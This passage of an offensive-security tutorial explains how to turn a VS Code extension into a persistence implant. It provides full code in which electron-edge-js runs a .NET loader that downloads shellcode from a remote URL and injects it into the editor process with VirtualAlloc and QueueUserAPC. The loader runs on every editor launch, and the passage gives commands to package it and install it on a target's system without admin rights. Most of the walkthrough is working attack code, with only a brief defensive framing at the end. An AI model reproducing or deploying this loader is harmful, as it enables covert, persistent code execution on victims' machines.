
Back in your PowerShell terminal - navigate to the root directory of your extension, run the command below to install the electron-edge-js package dependency.
# Install electron-edge-js package using NPM
npm install --save electron-edge-js
NOTE: electron-edge-js is yet another fork of the main Edge.js repo that is adapted to support Electron apps.
Now we need to ensure that VS Code will load our extension every time it’s opened. So in your VS Code window open the package.json file and change the activationEvents from its default value of “onCommand:vscode-persistence.helloWorld” to “*”.
"activationEvents": [
    "*"
],
Persistence shellcode loader
Using VS Code, open the extension.js file in your extension’s root directory. This is the file that holds the main code for your persistence. Replace the contents of extension.js file with the code below.
// The module 'vscode' contains the VS Code extensibility API
// Import the module and reference it with the alias vscode in your code below
const vscode = require('vscode');

// this method is called when your extension is activated
// your extension is activated the very first time the command is executed

/**
 * @param {vscode.ExtensionContext} context
 */
function activate(context) {

	var edge = require('electron-edge-js');
	var sCode = edge.func(function() {/*
		using System;
		using System.Net;
		using System.Threading.Tasks;
		using System.Runtime.InteropServices;

		class Startup
		{
			[DllImport("kernel32.dll")]
			static extern IntPtr VirtualAlloc(IntPtr lpAddress, int dwSize, uint flAllocationType, uint flProtect);
			[DllImport("kernel32.dll")]
			private static extern IntPtr GetCurrentThread();
			[DllImport("kernel32.dll")]
			public static extern IntPtr QueueUserAPC(IntPtr pfnAPC, IntPtr hThread, IntPtr dwData);

			static void SelfInject(byte[] shellcode)
			{
				var hMemory = VirtualAlloc(IntPtr.Zero, shellcode.Length, 0x1000 | 0x2000, 0x40);
				Marshal.Copy(shellcode, 0, hMemory, shellcode.Length);
				var currentThread = GetCurrentThread();
				QueueUserAPC(hMemory, currentThread, IntPtr.Zero);
			}

			public async Task<object> Invoke(object input)
			{
				var client = new WebClient();
				var buf = client.DownloadData("[URL-TO-SHELLCODE]");
				SelfInject(buf);
				return null;
			}
		}
	*/});

	sCode(null, function (error, result) {
		if (error) throw error;
	});

}

// this method is called when your extension is deactivated
function deactivate() {}

module.exports = {
	activate,
	deactivate
}
The JavaScript code above contains a simple .NET loader that uses the WebClient class to download shellcode and then inject it into the current process thread via the QueueUserAPC function. Any .NET code will work here, as long as it follows Edge.js’s integration rules.
Testing
We can test our extension at any point directly from VS Code. So host some shellcode, change the buf variable in the .NET code to point to it and hit Ctrl + F5 to test your extension.

Packaging the extension
To distribute this extension to a target’s system, we’ll need to package it as a .vsix file. Tab back to your PowerShell session in your extension’s root directory and enter the command below to generate a new UUID.
# Generate new UUID
[guid]::Newguid()
Insert the UUID in a new publisher field in your package.json file.
{
  "name": "vscode-persist",
  "displayName": "vscode-persist",
  "description": "VS Code persistence",
  "publisher": "[UUID-GOES-HERE]",
  "version": "0.0.1",
  "engines": {
    "vscode": "^1.65.0"
...
The final thing we need to do is build the .vsix file. Before this happens, you need to make a change to the README.md file in your extension’s root directory or the build command will fail. I just deleted the vast majority of the file and typed a single line in it.
# Build .vsix file
npm install -g vsce
vsce package

Distributing the extension
Upload the .vsix file anywhere on your target’s system and run the command below to install the extension in their VS Code installation. This doesn’t require local admin rights.
# Install extension in VS Code
code --install-extension vscode-persist.vsix

Now every time VS Code is opened, it should execute your extension’s persistence code.
 VS Code downloading and executing MessageBox shellcode whenever it’s opened.
Conclusion
Plugins will always be a great way for users to extend an application’s functionality. But this also means that actors with more sinister intentions can abuse these features to develop malicious extensions for your favorite apps. Malignant plugins will run in the context of your editor’s trusted process and also carry the added benefit of executing with whatever privileges that a user opens their code editor with.
Edge.js in particular makes it a lot easier to bring .NET post-exploitation tradecraft to a wide scope of applications. Visual Studio Code is just one of many desktop apps developed using Electron/Node.js. Not every single one of them allows extensibility via plugins, but for those that do - there’s the possibility that Edge.js can be utilized to introduce some unwanted .NET code into their plugin ecosystem.
References
- Notepad++ plugins for persistence - https://offensivedefence.co.uk/posts/notepad++/
- Sublime Text plugin development - https://www.thesubtlety.com/post/2020-10-22-sublime-mac-sandbox-bypass/
VS Code extensions tradecraft
